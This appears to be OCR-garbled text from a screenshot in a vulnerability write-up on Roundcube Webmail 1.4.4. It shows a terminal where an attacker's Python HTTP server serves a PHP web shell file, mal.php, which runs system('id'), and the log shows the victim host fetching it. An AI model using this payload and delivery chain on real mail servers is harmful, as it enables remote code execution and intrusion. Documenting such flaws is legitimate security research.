 Malicious python server serves "mal.php" to the victim:
Roundcube Webmail :: Inbo
localhost/roundcube1.4.4/m
Roundcube Webmail :: In
localhost/roundcube1.4.4/?_task=mail&_mbox=INBOX%2
About
roundcube
Refresh
Compose
Reply
Reply all
Forward
Delete
Mark
More
Inbox
Malbox
any_name
zipdownloads
zipdownloads.php
Messages 1 to 2 of 2
1
guest
Today 17:20
On Preview Exfil
guest
Today 19:18
Image TIFF
???
h
guest@tester: ~/Roundcube/escapecmd_bypass
File Edit View Search Terminal Help
guest@tester:~/Roundcube/escapecmd_bypass$ cat mal.php
<?php die(system('id'));?>
guest@tester:~/Roundcube/escapecmd_bypass$ python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.243.157 - - [04/May/2020 20:02:15] "GET /mal.php? HTTP/1.1" 200 -